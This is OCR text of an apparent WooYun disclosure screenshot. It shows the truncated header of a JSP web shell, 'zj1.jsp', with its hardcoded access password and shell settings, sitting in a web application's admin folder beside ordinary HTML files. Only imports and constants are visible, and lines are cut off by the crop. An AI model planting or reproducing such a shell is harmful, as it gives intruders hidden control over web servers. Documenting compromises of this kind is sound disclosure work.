 件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
zj1.jsp
1 <%@page pageEncoding="utf-8"%>
2 <%@page import="java.io.*"%>
3 <%@page import="java.util.*"%>
4 <%@page import="java.util.regex.*"%>
5 <%@page import="java.sql.*"%>
6 <%@page import="java.nio.charset.*"%>
7 <%@page import="javax.servlet.http.HttpServletRequest
8 <%@page import="java.text.*"%>
9 <%@page import="java.net.*"%>
10 <%@page import="java.util.zip.*"%>
11 <%@page import="java.awt.*"%>
12 <%@page import="java.awt.image.*"%>
13 <%@page import="javax.imageio.*"%>
14 <%@page import="java.awt.datatransfer.DataFlavor"%>
15 <%@page import="java.util.prefs.Preferences"%>
16 <%!
17 /**
18 * Code By Ninty
19 * Date 2009-12-17
20 * Blog http://www.Forjj.com/
21 * Yue . I Love You.
22 */
23 private static final String PW = "zj201314"; //passwo
24 private static final String PW_SESSION_ATTRIBUTE = "J
25 private static final String REQUEST_CHARSET = "ISO-88
26 private static final String PAGE_CHARSET = "UTF-8";
27 private static final String CURRENT_DIR = "currentdir
28 private static final String MSG = "SHOWMSG";
29 private static final String PORT_MAP = "PMSA";
30 private static final String DBO = "DBO";
31 private static final String SHELL_ONLINE = "SHELL_ONL
32 private static String SHELL_NAME = "";
33 private static String WEB_ROOT = null;
34 private static String SHELL_DIR = null;
admin admin
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 电子邮件 刻录 新建文件夹
Templates
VirtualBox VMs
WebComponen
保存的游戏
联系人
链接
收藏夹
搜索
图标
我的视频
我的图片
我的文档
我的音乐
下载
计算机
网络
控制面板
回收站
admin
BT宅·云点播
名称 修改日期 类型 大小
footer.html 2012/3/15 11:27 Chrome HTML D... 1 KB
header.html 2012/3/15 11:27 Chrome HTML D... 4 KB
index.html 2012/3/15 11:27 Chrome HTML D... 1 KB
left.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_CPgl.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_dzlyb.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_jxhd.html 2012/3/15 11:27 Chrome HTML D... 3 KB
left_jyOA.html 2012/3/15 11:27 Chrome HTML D... 1 KB
left_kq.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_mhgl.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_qqdh.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_tjbb.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_xjgl.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_xtgl.html 2012/3/15 11:27 Chrome HTML D... 2 KB
left_ymgl.html 2012/3/15 11:27 Chrome HTML D... 2 KB
leftbg_kq.html 2012/3/15 11:27 Chrome HTML D... 2 KB
leftbg_qqdh.html 2012/3/15 11:27 Chrome HTML D... 2 KB
leftbg_xjgl.html 2012/3/15 11:27 Chrome HTML D... 2 KB
leftbg_ymgl.html 2012/3/15 11:27 Chrome HTML D... 2 KB
swich.html 2012/3/15 11:27 Chrome HTML D... 2 KB
zj1.jsp 2014/3/26 23:23 Notepad++ Doc... 85 KB
zj1.jsp 修改日期: 2014/3/26 23:23 创建日期: 2015/11/21 0:34
Notepad++ Document 大小: 84.8 KB
www.wooyun.org